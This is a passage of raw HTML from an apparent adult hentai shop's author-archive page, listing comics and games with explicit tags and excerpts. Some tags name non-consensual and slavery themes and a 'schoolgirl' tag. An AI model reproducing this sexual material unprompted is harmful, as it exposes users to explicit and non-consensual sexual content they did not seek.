data-rel=".tag-samus-arans-alien-impregnation-creampie-fucktime" href="https://shop.otakusexart.com/tag/samus-arans-alien-impregnation-creampie-fucktime/">samus aran's alien impregnation creampie fucktime</a></li><li><a data-rel=".tag-schoolgirl" href="https://shop.otakusexart.com/tag/schoolgirl/">schoolgirl</a></li><li><a data-rel=".tag-sci-fi" href="https://shop.otakusexart.com/tag/sci-fi/">sci-fi</a></li><li><a data-rel=".tag-science-fiction" href="https://shop.otakusexart.com/tag/science-fiction/">science fiction</a></li><li><a data-rel=".tag-seduction" href="https://shop.otakusexart.com/tag/seduction/">seduction</a></li><li><a data-rel=".tag-sex" href="https://shop.otakusexart.com/tag/sex/">sex</a></li><li><a data-rel=".tag-sex-comics" href="https://shop.otakusexart.com/tag/sex-comics/">sex comics</a></li><li><a data-rel=".tag-sex-slave" href="https://shop.otakusexart.com/tag/sex-slave/">sex slave</a></li><li><a data-rel=".tag-shemale" href="https://shop.otakusexart.com/tag/shemale/">shemale</a></li><li><a data-rel=".tag-sissy" href="https://shop.otakusexart.com/tag/sissy/">sissy</a></li><li><a data-rel=".tag-sixty-nine" href="https://shop.otakusexart.com/tag/sixty-nine/">sixty-nine</a></li><li><a data-rel=".tag-skinsuit" href="https://shop.otakusexart.com/tag/skinsuit/">skinsuit</a></li><li><a data-rel=".tag-slave-boys-of-mars" href="https://shop.otakusexart.com/tag/slave-boys-of-mars/">slave boys of mars</a></li><li><a data-rel=".tag-spider-girl" href="https://shop.otakusexart.com/tag/spider-girl/">spider girl</a></li><li><a data-rel=".tag-star-wars" href="https://shop.otakusexart.com/tag/star-wars/">star wars</a></li><li><a data-rel=".tag-submissive-girl" href="https://shop.otakusexart.com/tag/submissive-girl/">submissive girl</a></li><li><a data-rel=".tag-submissive-wife" href="https://shop.otakusexart.com/tag/submissive-wife/">submissive wife</a></li><li><a data-rel=".tag-super-mario" href="https://shop.otakusexart.com/tag/super-mario/">super mario</a></li><li><a data-rel=".tag-super-pochaco" href="https://shop.otakusexart.com/tag/super-pochaco/">super pochaco</a></li><li><a data-rel=".tag-super-sonico" href="https://shop.otakusexart.com/tag/super-sonico/">super sonico</a></li><li><a data-rel=".tag-tentacle-rape" href="https://shop.otakusexart.com/tag/tentacle-rape/">tentacle rape</a></li><li><a data-rel=".tag-the-ambush" href="https://shop.otakusexart.com/tag/the-ambush/">the ambush</a></li><li><a data-rel=".tag-threesome" href="https://shop.otakusexart.com/tag/threesome/">threesome</a></li><li><a data-rel=".tag-trap" href="https://shop.otakusexart.com/tag/trap/">trap</a></li><li><a data-rel=".tag-two-princesses-one-yoshi" href="https://shop.otakusexart.com/tag/two-princesses-one-yoshi/">two princesses one yoshi</a></li><li><a data-rel=".tag-two-princesses-one-yoshi-2-wrath-of-the-dinosaur" href="https://shop.otakusexart.com/tag/two-princesses-one-yoshi-2-wrath-of-the-dinosaur/">two princesses one yoshi 2: wrath of the dinosaur</a></li><li><a data-rel=".tag-undressing" href="https://shop.otakusexart.com/tag/undressing/">undressing</a></li><li><a data-rel=".tag-waifu" href="https://shop.otakusexart.com/tag/waifu/">waifu</a></li><li><a data-rel=".tag-wife-sharing" href="https://shop.otakusexart.com/tag/wife-sharing/">wife sharing</a></li><li><a data-rel=".tag-yoshis-island" href="https://shop.otakusexart.com/tag/yoshis-island/">yoshi's island</a></li><li><a data-rel=".tag-yuri" href="https://shop.otakusexart.com/tag/yuri/">yuri</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://shop.otakusexart.com/2025/05/25/game-fertility-clinic/">All</a></li><li><a data-rel=".author-intoxx" href="https://shop.otakusexart.com/author/intoxx/">intoxx</a></li><li><a data-rel=".author-manager" href="https://shop.otakusexart.com/author/manager/">OtakuApologist</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			

			<div class="section full-width">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper masonry tiles col-3 isotope">
								<div class="post-item isotope-item clearfix author-manager post-708 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-anime tag-big-boobs tag-big-dick tag-big-tits tag-blowjob tag-cowgirl tag-creampie tag-hentai tag-hentai-game tag-milf tag-orgy" ><div class="date_label">May 25, 2025</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1130" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3.jpg 1130w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-212x300.jpg 212w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-723x1024.jpg 723w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-768x1087.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-1085x1536.jpg 1085w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-103x146.jpg 103w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-35x50.jpg 35w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-53x75.jpg 53w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-509x720.jpg 509w, https://shop.otakusexart.com/wp-content/uploads/2025/05/cum-clinic-play-v3-477x675.jpg 477w" sizes="(max-width: 1130px) 100vw, 1130px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">May 25, 2025</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2025/05/25/game-fertility-clinic/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2025/05/25/game-fertility-clinic/">Game: Fertility Clinic</a></h2></div><div class="post-excerpt">Hong Kong, it&#8217;s been a while since I&#8217;ve been here. I grimace at the mental image of my ex-husband, who managed to charm his way into<span class="excerpt-hellip"> […]</span></div></div></div></div><div class="post-item isotope-item clearfix author-manager post-699 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-anime tag-big-ass tag-big-boobs tag-blowjob tag-creampie tag-hentai tag-hentai-comics tag-hentai-manga tag-orgy" ><div class="date_label">May 22, 2025</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1133" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2.jpg 1133w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-212x300.jpg 212w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-725x1024.jpg 725w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-768x1085.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-1088x1536.jpg 1088w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-103x146.jpg 103w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-35x50.jpg 35w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-53x75.jpg 53w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-510x720.jpg 510w, https://shop.otakusexart.com/wp-content/uploads/2025/05/Roxettes_Dream_Cover-v2-478x675.jpg 478w" sizes="auto, (max-width: 1133px) 100vw, 1133px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">May 22, 2025</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2025/05/22/roxettes-dream/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2025/05/22/roxettes-dream/">Roxette&#8217;s Dream</a></h2></div><div class="post-excerpt">   Redhair orgy. Wow. &nbsp;</div></div></div></div><div class="post-item isotope-item clearfix author-manager post-663 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-femboy tag-hentai tag-hentai-comics tag-hentai-manga tag-ladyboy tag-maids tag-slave-boys-of-mars" ><div class="date_label">May 24, 2024</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1062" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0.jpg 1062w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-199x300.jpg 199w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-680x1024.jpg 680w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-768x1157.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-1020x1536.jpg 1020w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-97x146.jpg 97w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-33x50.jpg 33w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-50x75.jpg 50w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-478x720.jpg 478w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-4-page-0-448x675.jpg 448w" sizes="auto, (max-width: 1062px) 100vw, 1062px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">May 24, 2024</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2024/05/24/slave-boys-of-mars-4/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2024/05/24/slave-boys-of-mars-4/">Slave Boys of Mars 4</a></h2></div><div class="post-excerpt">Maids for ladyboys cum.</div></div></div></div><div class="post-item isotope-item clearfix author-manager post-651 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-crossdressing tag-cum-eating tag-gay tag-maids tag-sissy tag-slave-boys-of-mars" ><div class="date_label">May 17, 2024</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1130" height="1877" src="https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog.jpg 1130w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-181x300.jpg 181w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-616x1024.jpg 616w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-768x1276.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-925x1536.jpg 925w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-88x146.jpg 88w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-30x50.jpg 30w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-45x75.jpg 45w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-433x720.jpg 433w, https://shop.otakusexart.com/wp-content/uploads/2024/05/slave-boys-of-mars-cumslut-sissy-maids-page-1-dialog-406x675.jpg 406w" sizes="auto, (max-width: 1130px) 100vw, 1130px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">May 17, 2024</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2024/05/17/slave-boys-of-mars-1/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2024/05/17/slave-boys-of-mars-1/">Slave Boys of Mars 1</a></h2></div><div class="post-excerpt">Boys cum&#8230;</div></div></div></div><div class="post-item isotope-item clearfix author-manager post-637 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-futa tag-hentai tag-hentai-comic tag-hentai-manga tag-orgy" ><div class="date_label">May 12, 2024</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1131" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0.jpg 1131w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-212x300.jpg 212w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-724x1024.jpg 724w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-768x1086.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-1086x1536.jpg 1086w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-103x146.jpg 103w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-35x50.jpg 35w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-53x75.jpg 53w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-509x720.jpg 509w, https://shop.otakusexart.com/wp-content/uploads/2024/05/fire-emblem-yuri-hentai-comic-rekindling-of-the-flame-tribe-page-0-477x675.jpg 477w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">May 12, 2024</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2024/05/12/rekindling-of-the-flame-tribe/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2024/05/12/rekindling-of-the-flame-tribe/">Rekindling of the Flame Tribe</a></h2></div><div class="post-excerpt">Orgy, orgy, orgy of futa+girls.</div></div></div></div><div class="post-item isotope-item clearfix author-manager post-622 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-footjob tag-gwen-stacy tag-gwen-stacys-amazing-footjob-fucktime tag-hentai tag-hentai-comic tag-hentai-manga" ><div class="date_label">April 18, 2024</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1164" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2.jpg 1164w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-218x300.jpg 218w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-745x1024.jpg 745w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-768x1056.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-1117x1536.jpg 1117w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-106x146.jpg 106w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-36x50.jpg 36w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-55x75.jpg 55w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-524x720.jpg 524w, https://shop.otakusexart.com/wp-content/uploads/2024/04/gwen-stacy-amazing-footjob-hentai-sex-comic-page-2-491x675.jpg 491w" sizes="auto, (max-width: 1164px) 100vw, 1164px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">April 18, 2024</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2024/04/18/gwen-stacys-amazing-footjob-2/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2024/04/18/gwen-stacys-amazing-footjob-2/">Gwen Stacy’s Amazing Footjob 2</a></h2></div><div class="post-excerpt">Gwen kinks!</div></div></div></div><div class="post-item isotope-item clearfix author-manager post-598 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-comic tag-hentai-comic" ><div class="date_label">April 16, 2024</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1077" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0.jpg 1077w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-202x300.jpg 202w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-689x1024.jpg 689w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-768x1141.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-1034x1536.jpg 1034w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-98x146.jpg 98w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-34x50.jpg 34w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-50x75.jpg 50w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-485x720.jpg 485w, https://shop.otakusexart.com/wp-content/uploads/2024/04/Elisa-Innkeeper-Otakusexart-Waifufactory-Page-0-454x675.jpg 454w" sizes="auto, (max-width: 1077px) 100vw, 1077px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">April 16, 2024</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2024/04/16/elisa-innkeeper/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2024/04/16/elisa-innkeeper/">Elisa Innkeeper</a></h2></div><div class="post-excerpt">Cuck!</div></div></div></div><div class="post-item isotope-item clearfix author-manager post-551 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-3d tag-3d-hentai tag-3d-porn tag-3d-sex-comics tag-kipikuwa" ><div class="date_label">April 5, 2024</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1130" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1.jpg" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1.jpg 1130w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-212x300.jpg 212w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-723x1024.jpg 723w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-768x1087.jpg 768w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-1085x1536.jpg 1085w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-103x146.jpg 103w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-35x50.jpg 35w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-53x75.jpg 53w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-509x720.jpg 509w, https://shop.otakusexart.com/wp-content/uploads/2024/04/dmg-wiz-pinups-template-1600x1130-1-477x675.jpg 477w" sizes="auto, (max-width: 1130px) 100vw, 1130px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">April 5, 2024</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2024/04/05/kipikuwa-art-by-pinups-3d/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2024/04/05/kipikuwa-art-by-pinups-3d/">Kipikuwa Art by Pinups (3D)</a></h2></div><div class="post-excerpt">Big boobs 3D!</div></div></div></div><div class="post-item isotope-item clearfix author-manager post-540 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-celebrity-porn tag-hentai tag-hentai-comic" ><div class="date_label">March 29, 2024</div><div class="post-photo-wrapper scale-with-grid"><div class="image_wrapper_tiles"><img width="1131" height="1600" src="https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0.webp" class="scale-with-grid wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0.webp 1131w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-212x300.webp 212w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-724x1024.webp 724w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-768x1086.webp 768w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-1086x1536.webp 1086w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-103x146.webp 103w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-35x50.webp 35w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-53x75.webp 53w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-509x720.webp 509w, https://shop.otakusexart.com/wp-content/uploads/2024/03/the-candy-shop-feat-starfire-and-blackfire-uncensored-hentai-comic-page_0-477x675.webp 477w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="date"><i class="icon-clock"></i> <span class="post-date updated">March 29, 2024</span></span><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://shop.otakusexart.com/2024/03/29/the-candy-shop/#respond" class="post-comments">0</a></div></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://shop.otakusexart.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://shop.otakusexart.com/2024/03/29/the-candy-shop/">The Candy Shop</a></h2></div><div class="post-excerpt">50 cent!</div></div></div></div>							</div>

							<div class="column one pager_wrapper"><div class="pager"><div class="pages"><a href="https://shop.otakusexart.com/author/manager/" class="page active">1</a><a href="https://shop.otakusexart.com/author/manager/page/2/" class="page">2</a><a href="https://shop.otakusexart.com/author/manager/page/3/" class="page">3</a><a href="https://shop.otakusexart.com/author/manager/page/4/" class="page">4</a><a href="https://shop.otakusexart.com/author/manager/page/5/" class="page">5</a><a href="https://shop.otakusexart.com/author/manager/page/6/" class="page">6</a></div><a class="next_page" href="https://shop.otakusexart.com/author/manager/page/2/">Next page<i class="icon-right-open"></i></a></div></div>

						</div>
					</div>

				</div>
			</div>


		</div>

		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://shop.otakusexart.com/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
